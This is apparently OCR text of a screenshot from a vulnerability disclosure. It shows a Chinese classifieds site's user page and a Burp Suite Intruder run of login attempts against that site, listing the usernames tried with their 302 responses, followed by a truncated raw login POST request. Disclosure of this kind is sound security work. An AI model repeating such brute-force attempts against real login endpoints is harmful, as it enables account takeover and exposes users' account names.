 中国 [ 北京 上海 重庆 天津 江苏 浙江 安徽 切换城市 ]
我的关注 已发布的信息 cyrille 帮助
易登网 用户中心
想找分类信息？输入关键字试试 选择分类
免费发布信息
我的易登 旅游网 大学生
我的发布
显示中的信息
审核中的信息
已删除的信息
我的收藏
我收藏的信息
谁收藏了我的信息
我的推广
正在推广
推广历史
安全中心
账户管理
个人信息
我的关注
修改密码
余额管理
账户余额
账户明细
站内信
意见反馈
联系客服
修改个人资料
您好: cyrille
邮箱: 未认证 去认证>>
手机: 未认证 | 去认证>>
账户余额: 0.00
安全级别: 危险 (
您的安全等级越高,
快速进入：
发布信息 我的发布 我的推广
我发布的信息
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status
10114 boyo 302
4243 ines 302
9158 akan 302
1709 casper 302
3990 hayward 302
6096 merrili 302
5982 max 302
5229 laurence 302
477 aleen 302
2255 cyrille 302
2640 donica 302
10332 caia 302
11367 dpsk 302
360 adolph 302
1070 barnard 302
241 USER1 302
1373 bord 302
2798 eddi 302
Request Response
Raw Headers Hex
Result 2255 | Intruder attack 1
Payload: cyrille
Status: 302
Length: 1083
Timer: 75
Request Response
Raw Params Headers Hex
POST /bin/login/login.php HTTP/1.1
Host: www.edeng.cn
Proxy-Connection: keep-alive
Content-Length: 180
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=
Origin: http://www.edeng.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKi
Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.edeng.cn/code/bin/login/login_form.php?a=1&f=%2
ce_cat_geo.php%3Fgeotrace%3D1%26cattrace%3D
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: route=;
BAIDU_DUP_lcr=https://www.baidu.com/link?url=
www.wooyun.org